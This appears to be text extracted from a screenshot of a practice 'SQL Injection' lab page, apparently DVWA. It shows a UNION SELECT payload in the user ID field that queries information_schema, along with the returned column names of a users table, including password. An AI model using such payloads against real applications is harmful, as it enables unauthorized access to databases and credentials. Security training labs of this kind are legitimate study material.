 Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select database(),group_concat(column_name) from information_schema.c
First name: test
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login